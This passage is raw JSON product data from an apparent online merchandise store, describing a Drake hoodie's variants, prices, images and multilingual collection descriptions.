14":132,"16":169}},{"id":8602,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[42,132,169],"options_map":{"4":42,"14":132,"16":169}},{"id":8603,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[43,132,169],"options_map":{"4":43,"14":132,"16":169}},{"id":8604,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[44,132,169],"options_map":{"4":44,"14":132,"16":169}},{"id":8605,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[45,132,169],"options_map":{"4":45,"14":132,"16":169}},{"id":8607,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[37,133,169],"options_map":{"4":37,"14":133,"16":169}},{"id":8608,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[38,133,169],"options_map":{"4":38,"14":133,"16":169}},{"id":8609,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[39,133,169],"options_map":{"4":39,"14":133,"16":169}},{"id":8610,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[40,133,169],"options_map":{"4":40,"14":133,"16":169}},{"id":8611,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[42,133,169],"options_map":{"4":42,"14":133,"16":169}},{"id":8612,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[43,133,169],"options_map":{"4":43,"14":133,"16":169}},{"id":8613,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[44,133,169],"options_map":{"4":44,"14":133,"16":169}},{"id":8614,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[45,133,169],"options_map":{"4":45,"14":133,"16":169}},{"id":11836,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[37,169,453],"options_map":{"4":37,"16":169,"14":453}},{"id":11837,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[38,169,453],"options_map":{"4":38,"16":169,"14":453}},{"id":11838,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[39,169,453],"options_map":{"4":39,"16":169,"14":453}},{"id":11839,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[40,169,453],"options_map":{"4":40,"16":169,"14":453}},{"id":11840,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[42,169,453],"options_map":{"4":42,"16":169,"14":453}},{"id":11841,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[43,169,453],"options_map":{"4":43,"16":169,"14":453}},{"id":11842,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[44,169,453],"options_map":{"4":44,"16":169,"14":453}},{"id":11843,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[45,169,453],"options_map":{"4":45,"16":169,"14":453}},{"id":12747,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[37,137,169],"options_map":{"4":37,"14":137,"16":169}},{"id":12748,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[38,137,169],"options_map":{"4":38,"14":137,"16":169}},{"id":12749,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[39,137,169],"options_map":{"4":39,"14":137,"16":169}},{"id":12750,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[40,137,169],"options_map":{"4":40,"14":137,"16":169}},{"id":12751,"price":null,"price_formatted":"$","image_src":null,"value_ids":[42,137,169],"options_map":{"4":42,"14":137,"16":169}},{"id":12752,"price":null,"price_formatted":"$","image_src":null,"value_ids":[43,137,169],"options_map":{"4":43,"14":137,"16":169}},{"id":12753,"price":null,"price_formatted":"$","image_src":null,"value_ids":[44,137,169],"options_map":{"4":44,"14":137,"16":169}},{"id":12754,"price":null,"price_formatted":"$","image_src":null,"value_ids":[45,137,169],"options_map":{"4":45,"14":137,"16":169}}]},"product":{"id":1123,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Drake Being Drake Hoodie Premium Merch Store"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\u003C\/li\u003E\n\u003Cli\u003EStrong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\u003C\/li\u003E\n\u003Cli\u003EEntrance pouch pocket, matching drawstring and rib cuffs\u003C\/li\u003E\n\u003Cli\u003EEthically sourced following the World Accountable Attire Practices Requirements\u003C\/li\u003E\n\u003Cli\u003ENotice: Should you like your hoodies dishevelled go 2 sizes up\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"short_description":{"en":""}},"created_at":"2024-11-25T10:58:05.000000Z","updated_at":"2024-11-26T02:54:31.000000Z","deleted_at":null,"meta":{"id_woo":10393,"combination_id":15},"source":null,"id_source":null,"media":[{"id":2668,"model_type":"product","model_id":1123,"uuid":"6dc75529-16cc-42d7-bb5e-eda05a036347","collection_name":"images","name":"ssrcolightweight_hoodiemens10101001c5ca27c6frontsquare_productx2000-bgf8f8f8","file_name":"ssrcolightweight_hoodiemens10101001c5ca27c6frontsquare_productx2000-bgf8f8f8-8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":89909,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10394},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-25T10:58:05.000000Z","updated_at":"2024-11-25T10:58:07.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/drakemerch.shop\/media\/2668\/ssrcolightweight_hoodiemens10101001c5ca27c6frontsquare_productx2000-bgf8f8f8-8.jpg","preview_url":""},{"id":2673,"model_type":"product","model_id":1123,"uuid":"91733365-5630-474d-be7f-3d310bb5b381","collection_name":"images","name":"raf1500x2000075t10101001c5ca27c6","file_name":"raf1500x2000075t10101001c5ca27c6-8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":298580,"manipulations":[],"custom_properties":{"image_id_woo":10395},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-11-25T10:58:07.000000Z","updated_at":"2024-11-25T10:58:09.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/drakemerch.shop\/media\/2673\/raf1500x2000075t10101001c5ca27c6-8.jpg","preview_url":""},{"id":2677,"model_type":"product","model_id":1123,"uuid":"ee5a66d1-33ed-4093-adb5-94e2172f5f1b","collection_name":"images","name":"ssrcolightweight_hoodiewomens10101001c5ca27c6frontsquarex2000-bgf8f8f8","file_name":"ssrcolightweight_hoodiewomens10101001c5ca27c6frontsquarex2000-bgf8f8f8-8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":238161,"manipulations":[],"custom_properties":{"image_id_woo":10396},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-11-25T10:58:09.000000Z","updated_at":"2024-11-25T10:58:11.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/drakemerch.shop\/media\/2677\/ssrcolightweight_hoodiewomens10101001c5ca27c6frontsquarex2000-bgf8f8f8-8.jpg","preview_url":""},{"id":2682,"model_type":"product","model_id":1123,"uuid":"8540a4a9-d193-4fc6-8c8b-d7c54aa447fb","collection_name":"images","name":"ssrcomhoodiemens10101001c5ca27c6backsquare_three_quarterx2000-bgf8f8f8","file_name":"ssrcomhoodiemens10101001c5ca27c6backsquare_three_quarterx2000-bgf8f8f8-8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":156823,"manipulations":[],"custom_properties":{"image_id_woo":10397},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":4,"created_at":"2024-11-25T10:58:11.000000Z","updated_at":"2024-11-25T10:58:13.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/drakemerch.shop\/media\/2682\/ssrcomhoodiemens10101001c5ca27c6backsquare_three_quarterx2000-bgf8f8f8-8.jpg","preview_url":""}],"prices":[{"id":1123,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1123,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-25T08:12:20.000000Z","updated_at":"2024-11-25T08:12:20.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-25T08:12:20.000000Z","updated_at":"2024-11-25T08:12:20.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-25T10:58:13.000000Z","updated_at":"2024-11-25T10:58:13.000000Z","laravel_through_key":1123,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-25T08:12:20.000000Z","updated_at":"2024-11-25T08:12:20.000000Z"},"priceable":{"id":1123,"product_id":1123,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DRAKESU-22552","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-25T10:58:13.000000Z","updated_at":"2024-11-25T10:58:13.000000Z","deleted_at":null}}],"thumbnail":{"id":2668,"model_type":"product","model_id":1123,"uuid":"6dc75529-16cc-42d7-bb5e-eda05a036347","collection_name":"images","name":"ssrcolightweight_hoodiemens10101001c5ca27c6frontsquare_productx2000-bgf8f8f8","file_name":"ssrcolightweight_hoodiemens10101001c5ca27c6frontsquare_productx2000-bgf8f8f8-8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":89909,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10394},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-25T10:58:05.000000Z","updated_at":"2024-11-25T10:58:07.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/drakemerch.shop\/media\/2668\/ssrcolightweight_hoodiemens10101001c5ca27c6frontsquare_productx2000-bgf8f8f8-8.jpg","preview_url":""},"collections":[{"id":68,"collection_group_id":1,"_lft":15,"_rgt":28,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Drake Cloth","de":"Drake Cloth","ja":"Drake \u30ed\u30b0\u30a4\u30f3","fr":"Drake V\u00eatements","ko":"Drake \uc81c\ud488\uc815\ubcf4","it":"Drake Cloth","nl":"Drake Doek","pt":"Drake Pano de pano","es":"Drake Cloth"},"description":{"en":"Drake Cloth is a clothing line made from high quality fabrics that is comfortable and durable. Drake Shop offers a wide selection of women\u0027s clothes and men\u0027s shirts, all available in various colors and sizes. Drake Cloth is a fabric line that brings together the latest in fashion trends and classic American style. From their loose fitting tees to their comfortable sweatpants, Drake Cloth has everything you need to add a touch of luxury to your wardrobe.\r\n\r\n\u0026nbsp;","de":"Drake Cloth ist eine Bekleidungslinie aus hochwertigen Stoffen, die bequem und langlebig ist. Drake Shop bietet eine gro\u00dfe Auswahl an Damenkleidung und Herrenhemden, alle in verschiedenen Farben und Gr\u00f6\u00dfen erh\u00e4ltlich. Drake Cloth ist eine Stofflinie, die die neuesten Modetrends und klassischen amerikanischen Stil zusammenbringt. Von ihren lockeren Fitting-Tees bis zu ihren bequemen Pullovern, Drake Cloth hat alles, was Sie brauchen, um einen Hauch von Luxus zu Ihrem Schrank hinzuf\u00fcgen.\n\n","ko":"Drake \ud53c\ubcf5\uc740 \uc548\ub77d\ud558\uace0 \ud2bc\ud2bc\ud55c \uace0\ud488\uc9c8 \uc9c1\ubb3c\uc5d0\uac8c\uc11c \ud55c \uc637 \uc120\uc785\ub2c8\ub2e4. Drake \uc20d\uc740 \uc5ec\uc131 \uc637\uacfc \ub0a8\uc131 \uc154\uce20\uc758 \ub2e4\uc591\ud55c \uc120\ud0dd\uc744 \uc81c\uacf5\ud558\uba70 \ub2e4\uc591\ud55c \uc0c9\uc0c1\uacfc \ud06c\uae30\ub85c \uc81c\uacf5\ub429\ub2c8\ub2e4. Drake \ud53c\ubcf5\uc740 \uc720\ud589 \ub3d9\ud5a5\uacfc \uace0\uc804\uc801\uc778 \ubbf8\uad6d \uc791\ud48d\uc5d0\uc11c \ucd5c\uc2e0\uc744 \ubaa8\ub294 \uc9c1\ubb3c \uc120\uc785\ub2c8\ub2e4. \uadf8\ub4e4\uc758 \ub290\uc2a8\ud55c \ud53c\ud305 \ud2f0\uc5d0\uc11c \uadf8\ub4e4\uc758 \ud3b8\uc548\ud55c \uc2a4\uc6e8\ud130, Drake \ud53c\ubcf5\uc740 \ub2f9\uc2e0\uc774 \ub2f9\uc2e0\uc758 \uc637\uc7a5\uc5d0 \ud638\ud654\uc2a4\ub7ec\uc6b4 \uc811\ucd09\uc744 \ucd94\uac00\ud560 \ud544\uc694\uac00 \uc788\ub294 \ubaa8\ub4e0 \uac83\uc744 \ube44\uce58\ud558\uace0 \uc788\uc2b5\ub2c8\ub2e4.\n\n","it":"Drake Cloth \u00e8 una linea di abbigliamento fatta da tessuti di alta qualit\u00e0 che \u00e8 confortevole e durevole. Drake Negozio offre una vasta selezione di abiti da donna e camicie da uomo, tutti disponibili in vari colori e dimensioni. Drake Cloth \u00e8 una linea di tessuto che riunisce le ultime tendenze moda e stile classico americano. Dai loro tee di montaggio sciolti ai loro comodi pantaloni di sudore, Drake Cloth ha tutto il necessario per aggiungere un tocco di lusso al tuo guardaroba.\n\n","nl":"Drake Kleding is een kledinglijn gemaakt van hoogwaardige stoffen die comfortabel en duurzaam is. Drake Shop biedt een brede selectie van dameskleding en herenshirts, allemaal verkrijgbaar in verschillende kleuren en maten. Drake Kleding is een stoflijn die de nieuwste modetrends en klassieke Amerikaanse stijl samenbrengt. Van hun losse tees tot hun comfortabele joggingbroek, Drake Kleding heeft alles wat je nodig hebt om een vleugje luxe toe te voegen aan je kledingkast.\n\n","fr":"Drake Le v\u00eatement est une ligne de v\u00eatements faite de tissus de haute qualit\u00e9 qui est confortable et durable. Drake Shop propose une large s\u00e9lection de v\u00eatements pour femmes et de chemises pour hommes, toutes disponibles en diff\u00e9rentes couleurs et tailles. Drake Cloth est une ligne de tissu qui r\u00e9unit les derni\u00e8res tendances de la mode et le style am\u00e9ricain classique. De leurs t-shirts souples \u00e0 leurs pulls confortables, Drake Cloth a tout ce dont vous avez besoin pour ajouter une touche de luxe \u00e0 votre garde-robe.\n\n","ja":"Drake \u5e03\u306f\u5feb\u9069\u3067\u8010\u4e45\u3067\u3042\u308b\u826f\u8cea\u306e\u751f\u5730\u304b\u3089\u306a\u3055\u308c\u308b\u8863\u985e\u30e9\u30a4\u30f3\u3067\u3059\u3002 Drake \u69d8\u3005\u306a\u8272\u3084\u30b5\u30a4\u30ba\u3067\u5973\u6027\u670d\u3084\u7537\u6027\u306e\u30b7\u30e3\u30c4\u3092\u5e45\u5e83\u304f\u53d6\u308a\u63c3\u3048\u3066\u304a\u308a\u307e\u3059\u3002 Drake \u5e03\u306f\u3001\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u306e\u30c8\u30ec\u30f3\u30c9\u3068\u53e4\u5178\u7684\u306a\u30a2\u30e1\u30ea\u30ab\u306e\u30b9\u30bf\u30a4\u30eb\u3067\u6700\u65b0\u306e\u3082\u306e\u3092\u3082\u305f\u3089\u3059\u751f\u5730\u30e9\u30a4\u30f3\u3067\u3059\u3002 \u3086\u308b\u3084\u304b\u306a\u30d5\u30a3\u30c3\u30c6\u30a3\u30f3\u30b0\u30c6\u30a3\u30fc\u304b\u3089\u5feb\u9069\u306a\u30b9\u30a8\u30c3\u30c8\u30d1\u30f3\u30c4\u307e\u3067\u3001 Drake \u5e03\u306f\u3001\u3042\u306a\u305f\u306e\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u306b\u8d05\u6ca2\u306e\u30bf\u30c3\u30c1\u3092\u8ffd\u52a0\u3059\u308b\u305f\u3081\u306b\u5fc5\u8981\u306a\u3059\u3079\u3066\u3092\u6301\u3063\u3066\u3044\u307e\u3059\u3002\n\n","pt":"Drake Pano \u00e9 uma linha de roupa feita de tecidos de alta qualidade que \u00e9 confort\u00e1vel e dur\u00e1vel. Drake A loja oferece uma ampla sele\u00e7\u00e3o de roupas femininas e camisas masculinas, todas dispon\u00edveis em v\u00e1rias cores e tamanhos. Drake Pano \u00e9 uma linha de tecido que re\u00fane as \u00faltimas tend\u00eancias de moda e estilo americano cl\u00e1ssico. Das suas tees de encaixe soltas \u00e0s suas cal\u00e7as de suor confort\u00e1veis, Drake O pano tem tudo o que voc\u00ea precisa para adicionar um toque de luxo ao seu guarda-roupa.\n\n","es":"Drake La ropa es una l\u00ednea de ropa hecha de telas de alta calidad que es c\u00f3moda y duradera. Drake Tienda ofrece una amplia selecci\u00f3n de ropa de mujer y camisas de hombre, todas disponibles en varios colores y tama\u00f1os. Drake Cloth es una l\u00ednea de tela que re\u00fane las \u00faltimas tendencias de moda y estilo cl\u00e1sico americano. De sus tees de fijaci\u00f3n suelta a sus c\u00f3modos pantalones de sudor, Drake Cloth tiene todo lo que necesitas para a\u00f1adir un toque de lujo a tu armario.\n\n"}},"sort":"custom","created_at":"2024-11-25T10:51:43.000000Z","updated_at":"2025-09-08T04:39:21.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":1123,"collection_id":68,"position":1,"created_at":"2024-11-25T10:58:05.000000Z","updated_at":"2024-11-25T10:58:05.000000Z"}},{"id":73,"collection_group_id":1,"_lft":18,"_rgt":19,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Drake Hoodie","fr":"Drake Hoodie","ja":"Drake \u30d1\u30fc\u30ab\u30fc","it":"Drake Hoodie","ko":"Drake \uce74\ud14c\uace0\ub9ac","nl":"Drake Hoodie","es":"Drake Hoodie","pt":"Drake Hoodie","de":"Drake Hoodie"},"description":{"en":"Drake Hoodie is a brand new model that we created with so many different colors and styles. We have designed this hoodie with a slim fit, lettered logo, and tagless design. For our customers who love to stay cozy and stylish at the same time they will be excited to see this new hoodie in Drake Shop. Drake Cloth is a brand new line of clothing that\u0027s sure to turn heads. With designs inspired by the popular rapper, Drake, this line of clothing is sure to make you look your best. Not only do they have clothes for men and women, but they also have a wide selection of accessories to complete any outfit. So what are you waiting for? Add Drake Cloth to your wardrobe today!","es":"Drake Hoodie es un nuevo modelo que hemos creado con tantos colores y estilos diferentes. Hemos dise\u00f1ado esta sudadera con un logotipo fino, letrado y dise\u00f1o sin etiquetas. Para nuestros clientes que les encanta mantenerse acogedores y elegantes al mismo tiempo estar\u00e1n emocionados de ver esta nueva sudadera en Drake Tienda. Drake Cloth es una nueva l\u00ednea de ropa que seguramente girar\u00e1 la cabeza. Con dise\u00f1os inspirados por el rapero popular, Drake, esta l\u00ednea de ropa es seguro para que te veas mejor. No s\u00f3lo tienen ropa para hombres y mujeres, sino que tambi\u00e9n tienen una amplia selecci\u00f3n de accesorios para completar cualquier equipo. Entonces, \u00bfqu\u00e9 est\u00e1s esperando? A\u00f1adir Drake \u00a1Clama a tu armario hoy!","it":"Drake Hoodie \u00e8 un nuovo modello che abbiamo creato con tanti colori e stili diversi. Abbiamo progettato questa felpa con una vestibilit\u00e0 slim, logo lettered e design senza tag. Per i nostri clienti che amano rimanere accogliente ed elegante allo stesso tempo saranno entusiasti di vedere questa nuova felpa in Drake Negozio. Drake Cloth \u00e8 una nuova linea di abbigliamento che \u00e8 sicuro di girare la testa. Con disegni ispirati al rapper popolare, Drake, questa linea di abbigliamento \u00e8 sicuro di farti guardare il meglio. Non solo hanno vestiti per uomini e donne, ma hanno anche una vasta selezione di accessori per completare qualsiasi outfit. Cosa stai aspettando? Aggiungi Drake Cloth al tuo guardaroba oggi!","nl":"Drake Hoodie is een gloednieuw model dat we hebben gemaakt met zoveel verschillende kleuren en stijlen. We hebben deze hoodie ontworpen met een slanke pasvorm, geletterd logo en tagless design. Voor onze klanten die graag blijven gezellig en stijlvol op hetzelfde moment zullen ze enthousiast zijn om deze nieuwe hoodie te zien in Drake Winkel. Drake Kleding is een gloednieuwe kledinglijn. Met ontwerpen ge\u00efnspireerd door de populaire rapper, DrakeDeze kledinglijn zorgt ervoor dat je er goed uitziet. Niet alleen hebben ze kleding voor mannen en vrouwen, maar ze hebben ook een brede selectie van accessoires om elke outfit te voltooien. Waar wacht je nog op? Voeg toe Drake Doe je kleren aan vandaag!","fr":"Drake Hoodie est un tout nouveau mod\u00e8le que nous avons cr\u00e9\u00e9 avec tant de couleurs et de styles diff\u00e9rents. Nous avons con\u00e7u ce sweat avec un ajustement mince, logo \u00e0 lettres, et un design sans tags. Pour nos clients qui aiment rester douillet et \u00e9l\u00e9gant en m\u00eame temps, ils seront excit\u00e9s de voir cette nouvelle capuche dans Drake Magasiner. Drake Le v\u00eatement est une toute nouvelle ligne de v\u00eatements qui va tourner la t\u00eate. Avec des dessins inspir\u00e9s du populaire rappeur, Drake, cette ligne de v\u00eatements est s\u00fbr de vous faire passer pour votre meilleur. Non seulement ils ont des v\u00eatements pour les hommes et les femmes, mais ils ont aussi une large s\u00e9lection d\u0027accessoires pour compl\u00e9ter n\u0027importe quelle tenue. Qu\u0027est-ce que tu attends ? Ajouter Drake Habillez votre garde-robe aujourd\u0027hui !","de":"Drake Hoodie ist ein brandneues Modell, das wir mit so vielen verschiedenen Farben und Stilen erstellt haben. Wir haben diesen Hoodie mit einer schlanken Passform, einem Buchstaben-Logo und einem taglosen Design entworfen. F\u00fcr unsere Kunden, die gerne gem\u00fctlich und stilvoll zugleich zu bleiben, werden sie begeistert sein, diesen neuen Hoodie in Drake Shop. Drake Cloth ist eine brandneue Kleidungslinie, die sicher ist, K\u00f6pfe zu drehen. Mit Designs, inspiriert vom beliebten Rapper, Drake, diese Linie der Kleidung ist sicher, dass Sie sehen Sie Ihr Bestes. Nicht nur haben sie Kleidung f\u00fcr M\u00e4nner und Frauen, sondern sie haben auch eine gro\u00dfe Auswahl an Accessoires, um jedes Outfit abzuschlie\u00dfen. Worauf wartest du? Hinzuf\u00fcgen Drake Schlie\u00dft euch heute euren Schrank!","ja":"Drake \u30d1\u30fc\u30ab\u30fc\u306f\u3001\u8272\u3084\u30b9\u30bf\u30a4\u30eb\u304c\u7570\u306a\u3063\u3066\u3044\u308b\u30d6\u30e9\u30f3\u30c9\u306e\u65b0\u3057\u3044\u30e2\u30c7\u30eb\u3067\u3059\u3002 \u79c1\u305f\u3061\u306f\u3001\u30b9\u30ea\u30e0\u30d5\u30a3\u30c3\u30c8\u3001\u30ec\u30bf\u30fc\u30ed\u30b4\u3001\u30bf\u30b0\u30ec\u30b9\u30c7\u30b6\u30a4\u30f3\u3067\u3053\u306e\u30d1\u30fc\u30ab\u30fc\u3092\u8a2d\u8a08\u3057\u307e\u3057\u305f\u3002 \u5feb\u9069\u3067\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u306a\u3054\u6ede\u5728\u3092\u5fc3\u3088\u308a\u304a\u5f85\u3061\u3057\u3066\u304a\u308a\u307e\u3059\u3002 Drake \u30b7\u30e7\u30c3\u30d7 Drake \u5e03\u306f\u3001\u982d\u3092\u56de\u3059\u305f\u3081\u306b\u78ba\u5b9f\u306a\u670d\u306e\u65b0\u3057\u3044\u30e9\u30a4\u30f3\u3067\u3059\u3002 \u4eba\u6c17\u306e\u30e9\u30c3\u30d1\u30fc\u306b\u89e6\u767a\u3055\u308c\u305f\u30c7\u30b6\u30a4\u30f3\u3067\u3001 Drake\u8863\u985e\u306e\u3053\u306e\u30e9\u30a4\u30f3\u306f\u3042\u306a\u305f\u306e\u30d9\u30b9\u30c8\u3092\u78ba\u304b\u3081\u308b\u3053\u3068\u3067\u3059\u3002 \u7537\u6027\u3068\u5973\u6027\u306e\u305f\u3081\u306e\u670d\u3092\u6301\u3063\u3066\u3044\u308b\u3060\u3051\u3067\u306a\u304f\u3001\u5f7c\u3089\u306f\u307e\u305f\u3001\u4efb\u610f\u306e\u670d\u3092\u5b8c\u4e86\u3059\u308b\u305f\u3081\u306b\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u306e\u5e45\u5e83\u3044\u9078\u629e\u3092\u6301\u3063\u3066\u3044\u307e\u3059\u3002 \u4f55\u3092\u5f85\u3063\u3066\u3044\u307e\u3059\u304b? \u8ffd\u52a0\u3059\u308b Drake \u4eca\u65e5\u306e\u3042\u306a\u305f\u306e\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u306b\u5e03!","ko":"Drake Hoodie\ub294 \ub9ce\uc740 \ub2e4\ub978 \uc0c9\uc0c1\uacfc \uc2a4\ud0c0\uc77c\ub85c \ub9cc\ub4e0 \uc0c8\ub85c\uc6b4 \ubaa8\ub378\uc785\ub2c8\ub2e4. \uc6b0\ub9ac\ub294 \uc2ac\ub9bc \ud55c \ud53c\ud305, Lettered \ub85c\uace0 \ubc0f tagless \ub514\uc790\uc778\uc774 \ud6c4\ub514\ub97c \ub514\uc790\uc778\ud588\uc2b5\ub2c8\ub2e4. \ub3d9\uc2dc\uc5d0 \uc544\ub291\ud558\uace0 \uc138\ub828\ub41c \uc219\ubc15\uc744 \uc704\ud574\uc774 \uc0c8\ub85c\uc6b4 \ud6c4\ub4dc\ub97c\ubcf4\uace0 \ud765\ubd84\ub429\ub2c8\ub2e4. Drake \uc0c1\ud488\uc815\ubcf4 Drake \ud53c\ubcf5\uc740 \uba38\ub9ac\ub97c \ub3cc\ub9ac\ub294 \ud655\uc2e4\ud55c \uc758\ub958\uc758 \uc544\uc8fc \uc0c8\ub85c\uc6b4 \uc120\uc785\ub2c8\ub2e4. \ub300\uc911\uc801\uc778 \ub798\ud37c\uc5d0 \uc758\ud574 \ud55c \ub514\uc790\uc778\uc73c\ub85c, Drake, \uc758\ub958\uc758\uc774 \ub77c\uc778\uc740 \ub2f9\uc2e0\uc774 \ub2f9\uc2e0\uc758 \ubca0\uc2a4\ud2b8\ub97c \ubd05\ub2c8\ub2e4. \uadf8\ub4e4\uc740 \ub0a8\uc790\uc640 \uc5ec\uc790\ub97c\uc704\ud55c \uc637\uc744 \uac00\uc9c0\uace0\ubfd0\ub9cc \uc544\ub2c8\ub77c, \uadf8\ub4e4\uc740 \ub610\ud55c \ubaa8\ub4e0 \ubcf5\uc7a5\uc744 \uc644\ub8cc \ud560 \uc561\uc138\uc11c\ub9ac\uc758 \ub113\uc740 \uc120\ud0dd\uc744 \uac00\uc9c0\uace0. \ub2f9\uc2e0\uc740 \ubb34\uc5c7\uc744 \uae30\ub2e4\ub9ac\uace0 \uc788\uc2b5\ub2c8\uae4c? \uae30\ud0c0 \uc81c\ud488 Drake \uc624\ub298 \ub2f9\uc2e0\uc758 \uc637\uc7a5\uc5d0 \ud53c\ubcf5!","pt":"Drake Hoodie \u00e9 um novo modelo que criamos com tantas cores e estilos diferentes. N\u00f3s projetamos este capuz com um ajuste fino, logotipo letrado, e design tagless. Para os nossos clientes que gostam de ficar aconchegantes e elegantes ao mesmo tempo eles v\u00e3o estar animados para ver este novo capuz em Drake Loja. Drake O pano \u00e9 uma nova linha de roupa que vai virar cabe\u00e7as. Com desenhos inspirados pelo rapper popular, Drake, esta linha de roupas certamente vai fazer voc\u00ea olhar o seu melhor. N\u00e3o s\u00f3 t\u00eam roupas para homens e mulheres, mas tamb\u00e9m t\u00eam uma ampla sele\u00e7\u00e3o de acess\u00f3rios para completar qualquer equipamento. Ent\u00e3o, do que est\u00e1s \u00e0 espera? Adicionar Drake Vista o seu guarda-roupa hoje!"}},"sort":"custom","created_at":"2024-11-25T10:51:43.000000Z","updated_at":"2025-08-05T15:51:17.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":1123,"collection_id":73,"position":1,"created_at":"2024-11-25T10:58:05.000000Z","updated_at":"2024-11-25T10:58:05.000000Z"},"ancestors":[{"id":68,"collection_group_id":1,"_lft":15,"_rgt":28,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Drake Cloth","de":"Drake Cloth","ja":"Drake \u30ed\u30b0\u30a4\u30f3","fr":"Drake V\u00eatements","ko":"Drake \uc81c\ud488\uc815\ubcf4","it":"Drake Cloth","nl":"Drake Doek","pt":"Drake Pano de pano","es":"Drake Cloth"},"description":{"en":"Drake Cloth is a clothing line made from high quality fabrics that is comfortable and durable. Drake Shop offers a wide selection of women\u0027s clothes and men\u0027s 